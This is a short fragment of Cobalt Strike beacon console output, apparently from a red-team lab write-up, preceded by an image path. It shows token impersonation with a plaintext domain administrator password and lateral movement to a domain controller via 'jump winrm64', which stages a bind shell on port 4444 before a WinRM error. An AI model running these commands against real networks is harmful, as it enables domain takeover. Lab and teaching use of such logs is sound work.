 beacon> rev2self
[*] Tasked beacon to revert token
beacon> make_token WHOAMIANONY.ORG\Administrator Whoami2021
[*] Tasked beacon to create a token for WHOAMIANONY.ORG\Administrator
beacon> jump winrm64 DC DC
[*] Tasked beacon to run windows/beacon_bind_tcp (0.0.0.0:4444) on DC via WinRM
[+] host called home, sent: 215537 bytes
[+] Impersonated NT AUTHORITY\SYSTEM
[-] Could not connect to target
[+] received output:
#< CLIXML
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04"><S S="Error">从远程服务器处理数据失败，错误消息如下: WSMan 提供程序主机进程
信息，请参阅 about_Remote_Troub_x000D__x000A_</S><S S="Error">leshooting 帮助主题。_x000D__x000A_</S><S S="Error">    + CategoryInfo          : Operatio
PSInvokeExpressionSyncJob) [], PSRemotingTransportException_x000D__x000A_</S><S S="Error">    + FullyQualifiedErrorId : JobFailure_x000D__x000A_</S><